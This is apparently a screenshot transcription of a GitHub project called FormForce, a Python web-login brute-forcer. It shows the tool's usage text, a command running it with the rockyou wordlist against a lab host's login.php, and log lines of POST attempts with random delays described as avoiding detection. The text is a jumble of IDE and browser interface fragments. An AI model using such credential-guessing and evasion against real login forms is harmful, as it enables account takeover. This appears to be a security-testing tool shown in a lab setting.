 GitHub - reillymck/FormForce a
ChatGPT
ACME Corp
Not secure
10.0.0.10/login.php
miscel
old
tools
Alignerr
calling
streaming
messaging
training
school
MCOM320
networking
Grad plan
Scholarship Summa...
Login Panel
Username: username
Password: Password
MADE WITH ♥ IN INDIA
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search FormForce BM
No Configurations Select Startup Item...
form_force.py results.txt
1 #! /usr/bin/python3.12
2 """
3 Brute force a web form.
4
5
6 usage: form_force.py [-h] [-u USERNAME] [-p PASSWORD] [-o OUTPUT] [-v] [-uf USERNAME_FIELD] [-pf PASSWORD_FIELD] [--min-delay MIN_DELAY] [--max-delay MAX_DELAY]
7
8 positional arguments:
9 host URL or IP address of the host
10 page Path to the form
11
12 options:
13 -h, --help show this help message and exit
14 -u USERNAME, --username USERNAME
15 Username or file of usernames
16 -p PASSWORD, --password PASSWORD
17 Password or file of passwords
18 -o OUTPUT, --output OUTPUT
19 Output file
20 -v, --verbose Verbose output
21 -uf USERNAME_FIELD, --username-field USERNAME_FIELD
22 Username field name
23 -pf PASSWORD_FIELD, --password-field PASSWORD_FIELD
24 Password field name
25 --min-delay MIN_DELAY Minimum delay between requests in seconds
26 --max-delay MAX_DELAY Maximum delay between requests in seconds
100 % No issues found Ln: 118 Ch: 1 SPC CRLF
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ctrl+;)
FormForce (C:\Users\benja\Source\Repos\FormForce)
.github
code
PY form_force.py
PY __init__.py
tests
test_files
rockyou.tar.gz
usernames.txt
.gitignore
.pylintrc
PY form_force.py
LICENSE
Makefile
README.md
requirements.txt
results.txt
_configtest.c
Solution Explorer Git Changes Class View
Notifications
Developer PowerShell
Developer PowerShell
**********************************************************************
** Visual Studio 2022 Developer PowerShell v17.8.4
** Copyright (c) 2022 Microsoft Corporation
**********************************************************************
PS C:\Users\benja\Source\Repos\FormForce> python .\code\form_force.py 10.0.0.10 /login.php -u .\test_files\rockyou.txt -p .\test_files\usernames.txt -o results.txt -v --min-delay 1 --max-delay 5
>>
INFO:root:Using usernames from file .\test_files\rockyou.txt
INFO:root:Using passwords from file .\test_files\usernames.txt
INFO:root:Writing valid credentials to results.txt
INFO:root:Brute forcing http://10.0.0.10/login.php with 14344391 usernames and 828 passwords
DEBUG:root:Sending POST request with 123456:!root
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.10:80
DEBUG:urllib3.connectionpool:http://10.0.0.10:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sleeping for 2.32 seconds to avoid detection
DEBUG:root:Sending POST request with 123456:$ALOC$
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 10.0.0.10:80
DEBUG:urllib3.connectionpool:http://10.0.0.10:80 "POST /login.php HTTP/1.1" 200 1223
DEBUG:root:Sleeping for 3.99 seconds to avoid detection
Output
Show output from:
Ready 0 / 0 2 ben FormForce 1